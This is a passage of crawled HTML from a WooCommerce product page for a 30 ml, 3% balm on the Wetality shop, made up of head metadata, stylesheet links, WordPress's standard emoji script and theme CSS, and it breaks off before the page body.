

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/product/vitality_balm_3_autoship_c/
body_size: 26610
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>NO.03 – 30 ml – 3% balm &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; NO.03 – 30 ml – 3% balm Comments Feed" href="https://wetality.com/product/vitality_balm_3_autoship_c/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
